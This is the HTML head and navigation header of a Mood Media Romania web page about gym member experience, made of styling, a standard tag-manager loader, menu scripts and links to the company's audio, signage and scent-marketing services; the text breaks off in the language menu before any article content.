<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fro%2Fresurse%2Ffitness-ro%2Fhow-gyms-can-improve-their-member-experience%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><style>
* {font-family: helvetica !important;}
h1 {font-size:60px !important; line-height:115% !important;}
h2 {font-size:45px !important; line-height:115% !important;}
.20-plus {font-size:48px !important;}
.new-hero {font-size:70px !important; line-height:100% !important; text-align:left;}
.new-hero-ext {font-size:60px !important; line-height:100%; text-align:left;}
.giant {font-size:30px !important; line-height:100%;}
.hero-row2 a {font-size:14px;}
@media screen and (max-width: 767px) {
.new-hero {font-size:40px !important;line-height:115% !important;}
.new-hero-ext {font-size:40px !important;line-height:115% !important;}
h1 {font-size:40px !important;line-height:100% !important;}
h2 {font-size:30px !important;line-height:100% !important;}
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0D%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0D%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0D%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="post-template-default single single-post postid-335820 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					+40 21 222 94 17					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Suport clienți</a></span>
					<span class="hide4ro" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="lazy" fetchpriority="low"/><a href="https://moodmedia.com/ro/client-login/" style="color:#fff !important;" id="loginevent">Login client</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media-emea/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/ro/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media România" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2409880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409880"><a>Tipul de afacere</a>
<ul class="sub-menu">
	<li id="menu-item-365739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365739"><a href="https://moodmedia.com/ro/francize/">Soluții pentru francize</a></li>
	<li id="menu-item-2409879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409879"><a href="https://moodmedia.com/ro/solutii-pentru-intreprinderi/">Soluții pentru marile companii</a></li>
</ul>
</li>
<li id="menu-item-122471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122471"><a>Soluții</a>
<ul class="sub-menu">
	<li id="menu-item-258382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258382"><a href="https://moodmedia.com/ro/sisteme-audio-video/">Sisteme audio-video</a>
	<ul class="sub-menu">
		<li id="menu-item-258383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258383"><a href="https://moodmedia.com/ro/sisteme-audio-video/sisteme-de-sunet-profesionale/">Sisteme audio</a></li>
		<li id="menu-item-258384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258384"><a href="https://moodmedia.com/ro/sisteme-audio-video/solutii-audiovizuale/">Soluții audiovizuale</a></li>
		<li id="menu-item-268361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268361"><a href="https://moodmedia.com/ro/sisteme-audio-video/sala-de-conferinte-av/">AV pentru săli de conferință</a></li>
		<li id="menu-item-268362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268362"><a href="https://moodmedia.com/ro/sisteme-audio-video/sisteme-drive-thru-si-intretinere/">Drive-Thru</a></li>
		<li id="menu-item-268363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268363"><a href="https://moodmedia.com/ro/sisteme-audio-video/mascarea-sunetului/">Sound Masking</a></li>
	</ul>
</li>
	<li id="menu-item-268354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-268354"><a href="https://moodmedia.com/ro/solutii-vizuale/">Digital Signage</a>
	<ul class="sub-menu">
		<li id="menu-item-258294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258294"><a href="https://moodmedia.com/ro/solutii-vizuale/semnalizare-digitala/">Afișaj digital</a></li>
		<li id="menu-item-258295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258295"><a href="https://moodmedia.com/ro/solutii-vizuale/meniuri-digitale/">Meniuri digitale</a></li>
		<li id="menu-item-268356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268356"><a href="https://moodmedia.com/ro/solutii-vizuale/pereti-video/">Video Wall</a></li>
	</ul>
</li>
	<li id="menu-item-333085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-333085"><a href="https://moodmedia.com/ro/solutii-audio/solutii-de-mesagerie/">Mesaje audio</a>
	<ul class="sub-menu">
		<li id="menu-item-386316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386316"><a href="https://moodmedia.com/ro/solutii-audio/mesaje-audio-in-store/">Mesaje audio In-Store</a></li>
		<li id="menu-item-268357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268357"><a href="https://moodmedia.com/ro/solutii-audio/mesaje-in-asteptare/">Mesaje de așteptare</a></li>
		<li id="menu-item-334109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334109"><a href="https://moodmedia.com/ro/solutii-audio/muzica-de-asteptare/">Muzică în așteptare</a></li>
	</ul>
</li>
	<li id="menu-item-258296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258296"><a href="https://moodmedia.com/ro/solutii-audio/">Muzică</a>
	<ul class="sub-menu">
		<li id="menu-item-258338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258338"><a href="https://moodmedia.com/ro/solutii-audio/muzica-pentru-afaceri/">Muzică pentru mediul de afaceri</a></li>
	</ul>
</li>
	<li id="menu-item-258339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258339"><a href="https://moodmedia.com/ro/solutii-olfactive/">Marketing olfactiv</a>
	<ul class="sub-menu">
		<li id="menu-item-258340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258340"><a href="https://moodmedia.com/ro/solutii-olfactive/marketing-olfactiv/">Marketing olfactiv</a></li>
	</ul>
</li>
	<li id="menu-item-2393965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393965"><a href="https://moodmedia.com/ro/vibenomica/">Publicitate In-Store</a></li>
	<li id="menu-item-2417492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417492"><a href="https://moodmedia.com/ro/servicii-gestionate/">Mentenanță extinsă</a></li>
</ul>
</li>
<li id="menu-item-122472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122472"><a>Industrii</a>
<ul class="sub-menu">
	<li id="menu-item-258427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258427"><a href="https://moodmedia.com/ro/automobile/">Auto</a></li>
	<li id="menu-item-195801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195801"><a href="https://moodmedia.com/ro/qsr/">Fast-Food</a></li>
	<li id="menu-item-258469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258469"><a href="https://moodmedia.com/ro/financiar/">Financiar</a></li>
	<li id="menu-item-258470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258470"><a href="https://moodmedia.com/ro/fitness/">Fitness</a></li>
	<li id="menu-item-258548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258548"><a href="https://moodmedia.com/ro/salon-spa/">Frumusețe &#038; Spa</a></li>
	<li id="menu-item-268366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268366"><a href="https://moodmedia.com/ro/ospitalitate/">Hoteluri</a></li>
	<li id="menu-item-258468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258468"><a href="https://moodmedia.com/ro/magazine-de-proximitate/">Magazine de proximitate</a></li>
	<li id="menu-item-258547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258547"><a href="https://moodmedia.com/ro/restaurante/">Restaurante</a></li>
	<li id="menu-item-195802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195802"><a href="https://moodmedia.com/ro/cu-amanuntul/">Retail</a></li>
	<li id="menu-item-268365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268365"><a href="https://moodmedia.com/ro/sanatate/">Sănătate</a></li>
	<li id="menu-item-268364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268364"><a href="https://moodmedia.com/ro/bacanie/">Supermarket</a></li>
</ul>
</li>
<li id="menu-item-122474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122474"><a>Resurse</a>
<ul class="sub-menu">
	<li id="menu-item-122473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122473"><a>Demo</a>
	<ul class="sub-menu">
		<li id="menu-item-268858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268858"><a href="https://moodmedia.com/ro/solutii-vizuale/demo-video/">Video</a></li>
		<li id="menu-item-258578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258578"><a href="https://moodmedia.com/ro/solutii-audio/demo-mesaje/">Mesaje audio</a></li>
		<li id="menu-item-258549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258549"><a href="https://moodmedia.com/ro/solutii-audio/demo-muzica/">Muzică</a></li>
	</ul>
</li>
	<li id="menu-item-258579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258579"><a href="https://moodmedia.com/ro/case-studies/">Studii de caz</a></li>
	<li id="menu-item-259099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259099"><a href="https://moodmedia.com/ro/blog/">Perspective &#038; tendințe</a></li>
</ul>
</li>
<li id="menu-item-169709" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-169709"><a href="https://moodmedia.com/ro/contacteaza-ne/vanzari/">Mai multe informații</a></li>
<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/" title="România"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/resources-au/fitness-au/how-gyms-can-improve-their-member-experience/" title="Australia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/resources-be-nl/fitness-be-nl/hoe-sportscholen-hun-ledenervaring-kunnen-verbeteren/" title="Belgie"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/ressources-be-fr/fitness-be-fr/comment-les-gymnases-peuvent-ameliorer-lexperience-de-leurs-membres/" title="Belgique"><img
